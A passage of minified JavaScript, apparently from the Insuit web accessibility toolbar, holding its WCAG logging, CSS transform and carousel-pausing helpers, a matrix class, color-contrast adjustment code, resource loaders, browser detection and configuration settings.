config(t){i4t(t.active).isBoolean()&&(this.#isActive=t.active),i4t(t.level).isString()&&this.#setLevel(t.level)}static isDebugEnabled(){return this.#level<=this.#DEBUG}static isTraceEnabled(){return this.#level<=this.#TRACE}static isInfoEnabled(){return this.#level<=this.#INFO}static isWarningEnabled(){return this.#level<=this.#WARNING}static isErrorEnabled(){return this.#level<=this.#ERROR}static addWCAGWarning(t,e,i){this.#isActive&&this.isWarningEnabled()&&this.#WCAGStack.push({criterion:t,type:"WARNING",error:e,selector:i()})}static addWCAGError(t,e,i){this.#isActive&&this.isErrorEnabled()&&this.#WCAGStack.push({criterion:t,type:"ERROR",error:e,selector:i()})}static showWCAGTable(){var i=[];this.#WCAGStack.sort(function orderByCriterion(t,e){t=(i4t(t.criterion).isArray()?t.criterion[0]:t.criterion).substring(0,1),e=(i4t(e.criterion).isArray()?e.criterion[0]:e.criterion).substring(0,1);return parseInt(t)-parseInt(e)}).forEach(function(t){var e={};e.Criterion=i4t(t.criterion).isArray()?t.criterion.join(" "):t.criterion,e.Type=t.type,e.Message=t.error,e.Selector=t.selector,i.push(e)}),console.table(i)}static getWCAGJSONArray(){return JSON.stringify(this.#WCAGStack)}},i4t.css=class Css extends i4t.base{static#rotationRegex=/matrix\(\s*[-0-9.e]+,\s*[-0-9.e]+,\s*[-0-9.e]+,\s*[-0-9.e]+,\s*0,\s*0\)/;static hasRotation(t){return!!this.#rotationRegex.test(i4t(t).css("transform"))||!(!t.parentElement||t.parentElement===document.documentElement)&&this.hasRotation(t.parentElement)}static getRotationAngle(i){let r=0;if(this.#rotationRegex.test(i4t(i).css("transform"))){let t=i4t(i).css("transform").split("(")[1],e=(t=(t=t.split(")")[0]).split(","))[1];r=Math.round(Math.asin(e)*(180/Math.PI))}return i.parentElement&&i.parentElement!==document.documentElement?r+this.getRotationAngle(i.parentElement):r}static adjustTextSizeToParentElement(t){var e=this.getFirstDomRect(t),i=i4t(t).offset();i4t(e).isUndefinedOrNull()||i4t(i).isUndefinedOrNull()||(i=i.width-4,i4t(t).style("font-size",""),e.width>i&&(i=i/e.width,i4t(t).style("font-size",Math.floor(parseInt(i4t(t).style("font-size"))*i),!0)))}static getFirstDomRect(t){var e=document.createRange();return e.selectNodeContents(t),t=[...e.getClientRects()],!i4t(t).isArray()||i4t(t).isEmpty()?null:i4t(t).first()}static addMeta(t,e){var i=i4t(document).createElement("meta");return i.name=t,i.content=e,i4t.find("head").append(i)}static addLinkInShadow(t,e){var i=i4t(document).createElement("link");return i.type="text/css",i.rel="stylesheet",i.media="screen, print",i.href=t+(-1<t.indexOf("?")?"&":"?")+"V"+i4t.version,e.appendChild(i),i}static async addLink(i,r,n){return new Promise(t=>{let e=i4t(document).createElement("link");e.onload=()=>t(e),e.type="text/css",e.rel="stylesheet",e.media="screen, print",e.href=i+(-1<i.indexOf("?")?"&":"?")+"V"+i4t.version,i4t(n).isNullOrEmptyString()||e.setAttribute("crossorigin",n),i4t.find("head").append(e),r||i4t(e).addClass("insuit-style")})}static async addInsuitLink(i,r,n){return new Promise(t=>{let e=i4t(document).createElement("link");e.onload=()=>t(e),e.type="text/css",e.rel="stylesheet",e.media="screen, print",e.href=i+(-1<i.indexOf("?")?"&":"?")+"V"+i4t.version,i4t(n).isNullOrEmptyString()||e.setAttribute("crossorigin",n),i4t.htmlElement.insuitGeneralContainer().after(e),r||i4t(e).addClass("insuit-style")})}static addInlineStyle(t,e,i){var r=i4t(document).createElement("style"),n={type:"text/css",rel:"stylesheet",charset:"UTF-8",media:"screen, print"};return i4t(i).isUndefinedOrNull()||i4t.extend(n,i),i4t.extend(r,n),(r=i4t.find("head").append(r)).html(t),e||r.addClass("insuit-style"),r}static addInlineInsuitStyle(t,e,i){var r=i4t(document).createElement("style"),n={type:"text/css",rel:"stylesheet",charset:"UTF-8",media:"screen, print"};return i4t(i).isUndefinedOrNull()||i4t.extend(n,i),i4t.extend(r,n),(r=i4t.htmlElement.insuitGeneralContainer().after(r)).html(t),e||r.addClass("insuit-style"),r}static#pauseOwlCarousels(){i4t.findAll(".owl-carousel").forEach(t=>{i4t(this.#getJQuery()).isFunction()&&i4t(this.#getJQuery()(t).owlCarousel).isFunction()&&((t=this.#getJQuery()(t).owlCarousel()).trigger("stop.owl.autoplay"),t.trigger("stop.owl.video"))})}static#pauseSlickCarousels(){i4t.findAll(".evr-slick").each(function stop(){var t=this.val();i4t(this.#getJQuery()).isFunction()&&i4t(this.#getJQuery()(t).slick).isFunction()&&(t=this.#getJQuery()(t)).slick("slickPause")})}static#pauseJssorCarousels(){i4t(window.$JssorSlider$).isFunction()&&i4t.find("[data-jssor-slider],[jssor-slider=true]").isElement()&&Object.values(window).filter(t=>t instanceof window.$JssorSlider$).forEach(t=>{i4t(t.$AutoPlay).isFunction()&&t.$AutoPlay(0),i4t(t.$Pause).isFunction()&&t.$Pause()})}static#pauseDrupalSlideshowCarousels(){i4t(window.Drupal).isUndefinedOrNull()||window.Drupal.settings&&window.Drupal.viewsSlideshow&&i4t(window.Drupal.viewsSlideshow.action).isFunction()&&i4t(window.Drupal.settings.viewsSlideshow).isObject()&&Object.keys(window.Drupal.settings.viewsSlideshow).forEach(t=>window.Drupal.viewsSlideshow.action({slideshowID:t,action:"pause"}))}static#pauseBootstrapCarousels(){i4t(window.bootstrap).isUndefinedOrNull()||i4t(window.bootstrap.Carousel).isUndefinedOrNull()||i4t.findAll(".carousel.slide").forEach(t=>{i4t().isFunction()&&i4t(this.#getJQuery()(t).carousel).isFunction()&&this.#getJQuery()(t).carousel("pause")})}static#pauseRevolutionSliderCarousels(){i4t.findAll(".revslider-initialised").forEach(t=>{i4t(this.#getJQuery()).isFunction()&&i4t(this.#getJQuery()(t).revpause).isFunction()&&this.#getJQuery()(t).revpause()})}static pauseAllCarousels(){this.#pauseOwlCarousels(),this.#pauseSlickCarousels(),this.#pauseJssorCarousels(),this.#pauseDrupalSlideshowCarousels(),this.#pauseBootstrapCarousels(),this.#pauseRevolutionSliderCarousels()}static#setMultiStyle(t,e,i){(t=i4t(t)).style(e,i).style("-moz-"+e,i).style("-webkit-"+e,i).style("-ms-"+e,i).style("-o-"+e,i)}static#resetMultiStyle(t,e,i){(t=i4t(t)).style(e,i),t.style("-moz-"+e,i),t.style("-webkit-"+e,i),t.style("-ms-"+e,i),t.style("-o-"+e,i)}static setEffects(t,e){var i;t=i4t(t),i4t(e).isObject()&&i4t(e.duration).isNumber()&&(i=i4t(e.properties).isNullOrEmptyString()?"transform, -moz-transform, -webkit-transform, -ms-transform, -o-transform, transform-origin, -moz-transform-origin, -webkit-transform-origin, -ms-transform-origin, -o-transform-origin":e.properties,this.#setMultiStyle(t,"transition-property",i),this.#setMultiStyle(t,"transition-duration",e.duration+"ms"),i4t(e.cubicBeizer).isNullOrEmptyString()||this.#setMultiStyle(t,"transition-timing-function",e.cubicBeizer),i4t(e.delay).isNumber())&&this.#setMultiStyle(t,"transition-delay",e.delay+"ms")}static removeEffects(t){t=i4t(t),this.#setMultiStyle(t,"transition-property",""),this.#setMultiStyle(t,"transition-duration",""),this.#setMultiStyle(t,"transition-timing-function",""),this.#setMultiStyle(t,"transition-delay","")}static setScale(t,e){t=i4t(t);let i,r,n,s,a;i4t(e).isNumber()&&(1<arguments.length?2===arguments.length?s=(i4t(e).isNumber()||(a=e),e):(s=e,a=arguments[2]):s=e,i=(i=new i4t.css.CSSMatrix).scale(e,s),r=parseFloat(t.css("width").replace("px",""))*(e-1)/(2*e),n=parseFloat(t.css("height").replace("px",""))*(s-1)/(2*s),0==r&&0==n||(i=i.translate(r,n)),i4t(a).isObject()&&this.setEffects(t,a),this.#setMultiStyle(t,"transform",i.toString(!0)))}static setTranslate(t,e){var i,r,n=new i4t.css.CSSMatrix;i4t(e).isNumber()&&(1<arguments.length?2===arguments.length?i=i4t(e).isNumber()?e:r=e:(i=e,r=arguments[2]):i=e,n=n.translate(e,i),i4t(r).isObject()&&this.setEffects(r),this.#setMultiStyle(t,"transform",n.toString(!0)))}static setRotate(t,e){var i;i4t(t).isUndefinedOrNull()||(i=new i4t.css.CSSMatrix,i4t(e).isObject()&&this.setEffects(e),this.#setMultiStyle.call(this,"transform",i.rotate(t.toString()).toString(!0)))}static removeTransform(){this.#resetMultiStyle.call(this,"transform","")}static#getJQuery(){let t=window.jQuery;return t=i4t(t).isUndefinedOrNull()?window.$:t}},i4t.css.CSSMatrix=class CSSMatrix extends i4t.base{constructor(){super();var t=[].slice.call(arguments),e=this;if(t.length)for(var i=t.length;i--;)Math.abs(t[i])<CSSMatrix.SMALL_NUMBER&&(t[i]=0);if(e.setIdentity(),16==t.length)e.m11=e.a=t[0],e.m12=e.b=t[1],e.m13=t[2],e.m14=t[3],e.m21=e.c=t[4],e.m22=e.d=t[5],e.m23=t[6],e.m24=t[7],e.m31=t[8],e.m32=t[9],e.m33=t[10],e.m34=t[11],e.m41=e.e=t[12],e.m42=e.f=t[13],e.m43=t[14],e.m44=t[15];else if(6==t.length)this.affine=!0,e.m11=e.a=t[0],e.m12=e.b=t[1],e.m14=e.e=t[4],e.m21=e.c=t[2],e.m22=e.d=t[3],e.m24=e.f=t[5];else if(1===t.length&&"string"==typeof t[0])e.setMatrixValue(t[0]);else if(0<t.length)throw new TypeError("Invalid Matrix Value")}static SMALL_NUMBER=1e-6;static Rotate=function(t,e,i){t*=Math.PI/180,e*=Math.PI/180,i*=Math.PI/180;var r=Math.cos(t),t=-Math.sin(t),n=Math.cos(e),e=-Math.sin(e),s=Math.cos(i),i=-Math.sin(i),a=new CSSMatrix;return a.m11=a.a=n*s,a.m12=a.b=-n*i,a.m13=e,a.m21=a.c=t*e*s+r*i,a.m22=a.d=r*s-t*e*i,a.m23=-t*n,a.m31=t*i-r*e*s,a.m32=t*s+r*e*i,a.m33=r*n,a};static RotateAxisAngle=function(t,e,i,r){r*=Math.PI/360;var n=Math.sin(r),r=Math.cos(r),s=n*n,a=Math.sqrt(t*t+e*e+i*i),a=(0===a?(e=t=0,i=1):(t/=a,e/=a,i/=a),t*t),o=e*e,l=i*i,c=new CSSMatrix;return c.m11=c.a=1-2*(o+l)*s,c.m12=c.b=2*(t*e*s+i*n*r),c.m13=2*(t*i*s-e*n*r),c.m21=c.c=2*(e*t*s-i*n*r),c.m22=c.d=1-2*(l+a)*s,c.m23=2*(e*i*s+t*n*r),c.m31=2*(i*t*s+e*n*r),c.m32=2*(i*e*s-t*n*r),c.m33=1-2*(a+o)*s,c.m14=c.m24=c.m34=0,c.m41=c.e=c.m42=c.f=c.m43=0,c.m44=1,c};static ScaleX=function(t){var e=new CSSMatrix;return e.m11=e.a=t,e};static ScaleY=function(t){var e=new CSSMatrix;return e.m22=e.d=t,e};static ScaleZ=function(t){var e=new CSSMatrix;return e.m33=t,e};static Scale=function(t,e,i){var r=new CSSMatrix;return r.m11=r.a=t,r.m22=r.d=e,r.m33=i,r};static SkewX=function(t){t*=Math.PI/180;var e=new CSSMatrix;return e.m21=e.c=Math.tan(t),e};static SkewY=function(t){t*=Math.PI/180;var e=new CSSMatrix;return e.m12=e.b=Math.tan(t),e};static Translate=function(t,e,i){var r=new CSSMatrix;return r.m41=r.e=t,r.m42=r.f=e,r.m43=i,r};static multiply=function(t,e){var i=e.m11*t.m11+e.m12*t.m21+e.m13*t.m31+e.m14*t.m41,r=e.m11*t.m12+e.m12*t.m22+e.m13*t.m32+e.m14*t.m42,n=e.m11*t.m13+e.m12*t.m23+e.m13*t.m33+e.m14*t.m43,s=e.m11*t.m14+e.m12*t.m24+e.m13*t.m34+e.m14*t.m44,a=e.m21*t.m11+e.m22*t.m21+e.m23*t.m31+e.m24*t.m41,o=e.m21*t.m12+e.m22*t.m22+e.m23*t.m32+e.m24*t.m42,l=e.m21*t.m13+e.m22*t.m23+e.m23*t.m33+e.m24*t.m43,c=e.m21*t.m14+e.m22*t.m24+e.m23*t.m34+e.m24*t.m44,u=e.m31*t.m11+e.m32*t.m21+e.m33*t.m31+e.m34*t.m41,d=e.m31*t.m12+e.m32*t.m22+e.m33*t.m32+e.m34*t.m42,h=e.m31*t.m13+e.m32*t.m23+e.m33*t.m33+e.m34*t.m43,m=e.m31*t.m14+e.m32*t.m24+e.m33*t.m34+e.m34*t.m44,g=e.m41*t.m11+e.m42*t.m21+e.m43*t.m31+e.m44*t.m41,p=e.m41*t.m12+e.m42*t.m22+e.m43*t.m32+e.m44*t.m42,f=e.m41*t.m13+e.m42*t.m23+e.m43*t.m33+e.m44*t.m43,e=e.m41*t.m14+e.m42*t.m24+e.m43*t.m34+e.m44*t.m44;return new CSSMatrix(i,r,n,s,a,o,l,c,u,d,h,m,g,p,f,e)};setMatrixValue(t){t=String(t).trim();var e=this;if(e.setIdentity(),"none"!=t){var i,r,n=t.slice(0,t.indexOf("("));if("matrix3d"==n){for(r=(i=t.slice(9,-1).split(",")).length;r--;)i[r]=parseFloat(i[r]);e.m11=e.a=i[0],e.m12=e.b=i[1],e.m13=i[2],e.m14=i[3],e.m21=e.c=i[4],e.m22=e.d=i[5],e.m23=i[6],e.m24=i[7],e.m31=i[8],e.m32=i[9],e.m33=i[10],e.m34=i[11],e.m41=e.e=i[12],e.m42=e.f=i[13],e.m43=i[14],e.m44=i[15]}else{if("matrix"!=n)throw new TypeError("Invalid Matrix Value");for(e.affine=!0,r=(i=t.slice(7,-1).split(",")).length;r--;)i[r]=parseFloat(i[r]);e.m11=e.a=i[0],e.m12=e.b=i[2],e.m41=e.e=i[4],e.m21=e.c=i[1],e.m22=e.d=i[3],e.m42=e.f=i[5]}}return e}multiply(t){return CSSMatrix.multiply(this,t)}inverse(){throw new Error("the inverse() method is not implemented (yet).")}translate(t,e,i){return null==i&&(i=0),CSSMatrix.multiply(this,CSSMatrix.Translate(t,e,i))}scale(t,e,i){return null==e&&(e=t),null==i&&(i=1),CSSMatrix.multiply(this,CSSMatrix.Scale(t,e,i))}rotate(t,e,i){return null==e&&(e=t),null==i&&(i=t),CSSMatrix.multiply(this,CSSMatrix.Rotate(t,e,i))}rotateAxisAngle(t,e,i,r){return null==e&&(e=t),null==i&&(i=t),CSSMatrix.multiply(this,CSSMatrix.RotateAxisAngle(t,e,i,r))}skewX(t){return CSSMatrix.multiply(this,CSSMatrix.SkewX(t))}skewY(t){return CSSMatrix.multiply(this,CSSMatrix.SkewY(t))}toString(t){var e=this;return this.affine||(this.affine=!!t),this.affine?"matrix("+[e.a,e.b,e.c,e.d,e.e,e.f].join(", ")+")":"matrix3d("+[e.m11,e.m12,e.m13,e.m14,e.m21,e.m22,e.m23,e.m24,e.m31,e.m32,e.m33,e.m34,e.m41,e.m42,e.m43,e.m44].join(", ")+")"}setIdentity(){var t=this;return t.m11=t.a=1,t.m12=t.b=0,t.m13=0,t.m14=0,t.m21=t.c=0,t.m22=t.d=1,t.m23=0,t.m24=0,t.m31=0,t.m32=0,t.m33=1,t.m34=0,t.m41=t.e=0,t.m42=t.f=0,t.m43=0,t.m44=1,this}transform(t){var e=this,i=e.m11*t.x+e.m12*t.y+e.m13*t.z+e.m14*t.w,r=e.m21*t.x+e.m22*t.y+e.m23*t.z+e.m24*t.w,n=e.m31*t.x+e.m32*t.y+e.m33*t.z+e.m34*t.w,e=e.m41*t.x+e.m42*t.y+e.m43*t.z+e.m44*t.w;return t.x=i/e,t.y=r/e,t.z=n/e,t}toFullString(){var t=this;return[[t.m11,t.m12,t.m13,t.m14].join(", "),[t.m21,t.m22,t.m23,t.m24].join(", "),[t.m31,t.m32,t.m33,t.m34].join(", "),[t.m41,t.m42,t.m43,t.m44].join(", ")].join("\n")}},i4t.color=class Color extends i4t.base{static#isAACompliant(t,e,i){i=i?3.1:4.6,t=this.#getL(t),e=this.#getL(e);return i<(Math.max(t,e)+.05)/(Math.min(t,e)+.05).toFixed(2)}static getAAColors(t,e,i){var r=!1,n=!1,s=i4t(t),a=i4t(e);return s.isString()&&(r=i4t(t).startsWith("#"),t=this.#toRgb(t)),a.isString()&&(n=i4t(e).startsWith("#"),e=this.#toRgb(e)),s=this.#checkAAColors(t,e,i),{font:r?this.#rgbToHex(s.font):this.#toRgbString(s.font),background:n?this.#rgbToHex(s.background):this.#toRgbString(s.background)}}static changeLuminance(t,e){function Ql(t,e){return t=Math.min(255,Math.max(t+t*e,0)),("00"+(t=Math.round(t).toString(16))).substr(t.length)}t=this.#toRgb(t);return"#"+Ql(t.r,e=e||0)+Ql(t.g,e)+Ql(t.b,e)}static hexToRgbString(t){t=this.#toRgb(t);return this.#toRgbString(t)}static focusIsAACompliant(t,e){t=this.#getL(this.#toRgb(t)),e=this.#getL(this.#toRgb(e));return 3.1<(Math.max(t,e)+.05)/(Math.min(t,e)+.05).toFixed(2)}static#parseIntFromHex(t){return parseInt(t,16)}static#inputHexToRGB(t){t=i4t(t).trim().val();var e=0,i=0,r=0,n=255,s=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})?$/.exec(t),t=/^#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})?$/.exec(t);return s&&(e=this.#parseIntFromHex(s[1]+""+s[1]),i=this.#parseIntFromHex(s[2]+""+s[2]),r=this.#parseIntFromHex(s[3]+""+s[3]),s[4])&&(n=this.#parseIntFromHex(s[4]+""+s[4])),t&&(e=this.#parseIntFromHex(t[1]),i=this.#parseIntFromHex(t[2]),r=this.#parseIntFromHex(t[3]),t[4])&&(n=this.#parseIntFromHex(t[4])),{r:Math.min(255,Math.max(e,0)),g:Math.min(255,Math.max(i,0)),b:Math.min(255,Math.max(r,0)),a:Math.min(255,Math.max(n,0))}}static#inputRgbToRGB(t){t=i4t(t).trim().val();var e=0,i=0,r=0,n=255,t=/^rgba?\((\d{1,3}),\s*(\d{1,3}),\s*(\d{1,3})(?:,\s*(\d{1,3}))?\)$/.exec(t);return t&&(e=parseInt(t[1],10),i=parseInt(t[2],10),r=parseInt(t[3],10),t[4])&&(n=parseInt(t[4],10)),{r:Math.min(255,Math.max(e,0)),g:Math.min(255,Math.max(i,0)),b:Math.min(255,Math.max(r,0)),a:Math.min(255,Math.max(n,0))}}static#isDark(t){return this.#getBrightness(t)<128}static#isLight(t){return!this.#isDark(t)}static#getBrightness(t){return(299*t.r+587*t.g+114*t.b)/1e3}static#toRgb(t){t=i4t(t).startsWith("#")?this.#inputHexToRGB(t):this.#inputRgbToRGB(t);return{r:Math.round(t.r),g:Math.round(t.g),b:Math.round(t.b),a:Math.round(t.a)}}static#toRgbString(t){return 255!==t.a?"rgba("+t.r+", "+t.g+", "+t.b+", "+t.a+")":"rgb("+t.r+", "+t.g+", "+t.b+")"}static#rgbToHex(t){var e=(256+t.r).toString(16).toUpperCase().substring(1),i=(256+t.g).toString(16).toUpperCase().substring(1),r=(256+t.b).toString(16).toUpperCase().substring(1),t=(256+t.a).toString(16).toUpperCase().substring(1);return"#"+e+i+r+("FF"===t?"":t)}static#checkAAColors(t,e,i){return this.#isAACompliant(t,e,i)?{font:t,background:e}:(this.#isDark(e)||this.#isLight(t)?(t=this.#upLightness(t),e=this.#downLightness(e)):(e=this.#upLightness(e),t=this.#downLightness(t)),this.#checkAAColors(t,e,i))}static#upLightness(t){return t.r=Math.min(255,t.r+1),t.g=Math.min(255,t.g+1),t.b=Math.min(255,t.b+1),t}static#downLightness(t){return t.r=Math.max(t.r-1,0),t.g=Math.max(t.g-1,0),t.b=Math.max(t.b-1,0),t}static#getsRGB(t){return(t/=255)<=.03928?t/12.92:Math.pow((t+.055)/1.055,2.4)}static#getL(t){return.2126*this.#getsRGB(t.r)+.7152*this.#getsRGB(t.g)+.0722*this.#getsRGB(t.b)}},i4t.js=class Js extends i4t.base{static addScript(t,e,i,r){var n=i4t(document).createElement("script");return n.type="text/javascript",e&&(n.async=!0),n=i4t.find("head").append(n),r&&i4t(r).isFunction()&&n.addEventListener("load",r),n.val().src=t+(-1<t.indexOf("?")?"&":"?")+"V"+i4t.version,i||n.addClass("insuit-script"),n}static addInlineScript(t,e){var i=i4t(document).createElement("script");return i.type="text/javascript",(i=i4t.find("head").append(i)).html(t),e||i.addClass("insuit-script"),i}},i4t.js.aids={},i4t.js.navigators={},i4t.js.widgets={},i4t.js.services={},i4t.js.services.WCAG={},i4t.js.overwrited=[],i4t.userAgent=class UserAgent extends i4t.base{static device=(e=>{var i={},r=["googletv","viera","smarttv","internet.tv","netcast","nettv","appletv","boxee","kylo","roku","dlnadoc","pov_tv","hbbtv","ce-html"];function find(t){return-1!==e.indexOf(t)}function findMatch(t){for(var e=0;e<t.length;e++)if(i[t[e]]())return t[e];return"unknown"}return i.macos=function(){return!i.ios()&&find("mac")},i.ios=function(){return i.iphone()||i.ipod()||i.ipad()},i.iphone=function(){return!i.windows()&&find("iphone")},i.linux=function(){return!i.windows()&&!i.android()&&find("linux")},i.ipod=function(){return find("ipod")},i.ipad=function(){return find("ipad")},i.android=function(){return!i.windows()&&find("android")},i.androidPhone=function(){return i.android()&&find("mobile")},i.androidTablet=function(){return i.android()&&!find("mobile")},i.blackberry=function(){return find("blackberry")||find("bb10")||find("rim")},i.blackberryPhone=function(){return i.blackberry()&&!find("tablet")},i.blackberryTablet=function(){return i.blackberry()&&find("tablet")},i.windows=function(){return find("windows")},i.windowsPhone=function(){return i.windows()&&find("phone")},i.windowsTablet=function(){return i.windows()&&find("touch")&&!i.windowsPhone()},i.fxos=function(){return(find("(mobile")||find("(tablet"))&&find(" rv:")},i.fxosPhone=function(){return i.fxos()&&find("mobile")},i.fxosTablet=function(){return i.fxos()&&find("tablet")},i.mobile=function(){return i.androidPhone()||i.iphone()||i.ipod()||i.windowsPhone()||i.blackberryPhone()||i.fxosPhone()},i.tablet=function(){return i.ipad()||i.androidTablet()||i.blackberryTablet()||i.windowsTablet()||i.fxosTablet()},i.desktop=function(){return!i.tablet()&&!i.mobile()},i.television=function(){for(var t=0;t<r.length;){if(find(r[t]))return!0;t++}return!1},{type:findMatch(["mobile","tablet","desktop"]),model:findMatch(["macos","ios","iphone","ipad","ipod","android","blackberry","windows","linux","fxos","television"])}})(window.navigator.userAgent.toLowerCase());static isIE=-1!==navigator.userAgent.indexOf("MSIE")||-1!==navigator.userAgent.indexOf("Trident");static isEdge=-1!==navigator.userAgent.indexOf("Edge");static isOpera=-1!==navigator.userAgent.indexOf("Opera");static isFirefox=-1!==navigator.userAgent.indexOf("Firefox");static isSafari=-1!==navigator.userAgent.indexOf("AppleWebKit")&&-1!==navigator.userAgent.indexOf("Version");static isWin=-1!==this.device.model.indexOf("windows");static isMac=-1!==this.device.model.indexOf("macos");static isLinux=-1!==this.device.model.indexOf("linux");static isMobile=-1!==this.device.type.indexOf("mobile");static isChrome=-1!==navigator.userAgent.indexOf("Chrome")&&!this.isIE&&!this.isEdge;static navVersion=this.#getNavigatorVersion.call(this);static html5AudioExtension=this.#getHtml5AudioExtension.call(this);static html5VideoExtension=this.#getHtml5VideoExtension.call(this);static isWebRtcActive=!(!(navigator.getUserMedia||navigator.webkitGetUserMedia||navigator.mozGetUserMedia||navigator.msGetUserMedia)||!window.AudioContext&&!window.webkitAudioContext);static windowHeight(){var t;return document.body&&document.body.offsetWidth&&(t=document.body.offsetHeight),"CSS1Compat"===document.compatMode&&document.documentElement&&document.documentElement.offsetWidth&&(t=document.documentElement.offsetHeight),t=window.innerWidth&&window.innerHeight?window.innerHeight:t}static windowWidth(){var t;return document.body&&document.body.offsetWidth&&(t=document.body.offsetWidth),"CSS1Compat"===document.compatMode&&document.documentElement&&document.documentElement.offsetWidth&&(t=document.documentElement.offsetWidth),window.innerWidth&&window.innerHeight&&(t=window.innerWidth),this.#getClientHeight()>this.windowHeight()&&(t-=this.#getScrollBarWidth()),t}static#getScrollBarWidth(){var t,e=0,i=0,r=i4t(i4t(document).createElement("p"));return r.style("width","100%").style("height","200px"),(t=i4t(i4t(document).createElement("div"))).style("position","absolute").style("top","0px").style("left","0px").style("visibility","hidden"),t.style("width","200px").style("height","150px").style("overflow","hidden"),i4t(t).append(r),i4t(document.body).isElement()&&(i4t(document.body).append(t),e=r.val().offsetWidth,t.style("overflow","scroll"),e===(i=r.val().offsetWidth)&&(i=t.val().clientWidth),t.remove()),e-i}static#getClientHeight(){return(i4t(document.body).isUndefinedOrNull()||i4t(document.body.clientHeight).isUndefined()||0===document.body.clientHeight?document.documentElement:document.body).clientHeight}static#getNavigatorVersion(){var t=null;return this.isIE&&(t=/\b(MSIE|rv:|Edge\/?)\b\s?(\d+)(\.\d+)/),this.isFirefox&&(t=/(Firefox)[/\s](\d+)(\.\d+)/),this.isChrome&&(t=/(Chrome)[/\s](\d+)(\.\d+)/),this.isOpera&&(t=/(Version)[/\s](\d+)(\.\d+)/),null!==(t=this.isSafari?/(Version)[/\s](\d+)(\.\d+)/:t)&&t.test(navigator.userAgent)?parseInt(RegExp.$2,10):0}static#getHtml5AudioExtension(){return this.isFirefox||this.isChrome?["ogg","mp3"]:this.isOpera?["ogg"]:["mp3"]}static#getHtml5VideoExtension(){return this.isFirefox?["ogg","ogv","webm"]:this.isChrome?["mp4","webm","ogv","ogg"]:this.isOpera?["ogg","webm"]:["mp4"]}},i4t.config=class Config extends i4t.base{static UI={options:{},async saveOption(t,e){i4t(t).isNullOrEmptyString()||i4t(e).isUndefinedOrNull()||!i4t(i4t.js.AppRunner.configIframeBus).isUndefinedOrNull()&&i4t.js.AppRunner.configIframeBus.isActive()&&(i4t.storage.saveOption(t,e),i4t.js.widgets.InsuitBar.refreshTTSButtonState())},getOption(t){return i4t(t).isNullOrEmptyString()||i4t(i4t.config.UI.options).isUndefinedOrNull()?null:i4t.config.UI.options[t]},setOption:async function(t,e){i4t(t).isNullOrEmptyString()||(i4t(i4t.config.UI.options).isUndefinedOrNull()&&(i4t.config.UI.options={}),i4t.config.UI.options[t]=e,i4t.config.UI.saveOption(t,e))},setAllOption:function(t){i4t(i4t.config.UI.options).isUndefinedOrNull()&&(i4t.config.UI.options={}),i4t.config.UI.options=t},get:function(){return i4t.config.UI},set:function(t){Object.entries(t).forEach(t=>{var e=t[0];i4t.config.UI[e]=t[1]})},getDefault:function(){return i4t.config.#params.aids.EXTAID}};static#params={toprole:"html",environment:"insuit.net",tab:{custom:!1,texts:null,type:"default"},bar:{fontcolor:"#FFFFFF",logo:"",backgroundcolor:"#AF0421"},font:{family:'"InsuitABeeZee", Arial, Helvetica, Verdana, sans-serif'},area:{fontcolor:"",backgroundcolor:""},origin:{domain:window.location.host,protocol:window.location.protocol},suit:{protocol:"https:",path:"/i4tservice/",domain:window.location.host},lang:{bydefault:"es-ES",current:null,system:{"sl-SL":null,"hr-HR":null,"es-ES":!0,"es-US":!0,"en-GB":!0,"x-VA":!0,"ca-ES":!0,"eu-EU":!0,"de-DE":!0,"fr-FR":!0,"it-IT":!0,"pt-PT":!0,"gl-ES":!0,"nl-NL":!0}},log:{active:!1,level:"ERROR"},widgetAnimationDelay:.5,configpage:"config_iframe.html",configKey:"x-insuit-config",cacheKey:"x-insuit-cache",shadowContainer:"x-insuit-shadow-container",generalContainer:"x-insuit-container",barContainer:"x-insuit-bar-container",fixedContainer:"x-insuit-fixed-container",relativeContainer:"x-insuit-relative-container",centeredAidsContainer:"x-insuit-aids-centered",barAidsContainer:"x-insuit-bar-aids",modalContainer:"x-insuit-header-modals",helpContainer:"x-insuit-help-container",pdfViewerContainer:"x-insuit-pdf-viewer-container",popoverContainer:"x-insuit-popover-container",tourContainer:"x-insuit-tour-container",asteriscContainer:"x-insuit-asterisc-container",reader:{container:"x-insuit-reader-container",tagAttr:"data-insuit-reader",backgroundcolor:"#0077BE",fontcolor:"#FFFFFF",fontfamily:'"InsuitABeeZee", Arial, Helvetica, Verdana, sans-serif'},aloud:{codeVolume:"aloudVolume",codeRate:"ttsRate",defaultVolume:3,defaultRate:2,showTextOnLocal:!0,forceShowTextOnBar:!1},clear:{fontId:"x-insuit-clear-font",schemeId:"x-insuit-clear-colorscheme",dyslexicId:"x-insuit-clear-dyslexic",cleanIconId:"x-insuit-button-clean-page",magnifyIconId:"x-insuit-button-magnify",downloadPdfId:"x-insuit-download-pdf",clearSchemes:{default:{background:"rgb(255, 255, 255)",fontColor:"rgb(0, 0, 0)"},blueyellow:{background:"rgb(0, 0, 255)",fontColor:"rgb(255, 255, 0)"},navylime:{background:"rgb(0, 0, 128)",fontColor:"rgb(0, 255, 0)"},maroonwhite:{background:"rgb(128, 0, 0)",fontColor:"rgb(255, 255, 255)"},darken:{background:"rgb(45, 45, 45)",fontColor:"rgb(236, 236, 236)"},blackwhite:{background:"rgb(0, 0, 0)",fontColor:"rgb(255, 255, 255)"}},uppercaseButton:"insuit-button-uppercase"},senior:{schemeId:"x-insuit-senior-colorscheme",linksButton:"insuit-button-link",fontButton:"insuit-button-font"},multimedia:{toggleFullscreenButtonId:"insuit-button-fullscreen",codeFullscreen:"fullscreen"},aids:{KEY:{option:"KEY",icon:"insuit-icon-keys",inAids:["KeyWithCancelInAid","EventInAid"],outAids:["PopoverOutAid","TourOutAid","HelpOutAid","LinkOutAid","AreaOutAid","ScrollOutAid","ModalOutAid","AloudOutAid","AsteriscOutAid","VisualFormOutAid","FocusOutAid","VisualPdfInfoOutAid","VisualButtonOutAid","PdfViewerOutAid"],devicessupported:["desktop"],manager:"RoleManager"},SPEECH:{option:"SPEECH",icon:"insuit-icon-voice",inAids:["KeyWithCancelInAid","SpeechInAid","EventInAid"],outAids:["PopoverOutAid","TourOutAid","HelpOutAid","LinkOutAid","AreaOutAid","ScrollOutAid","ModalOutAid","VisualFormOutAid","VisualPdfInfoOutAid","AloudOutAid","PdfViewerOutAid","VisualButtonOutAid"],devicessupported:["desktop"],manager:"RoleManager"},SOUND:{op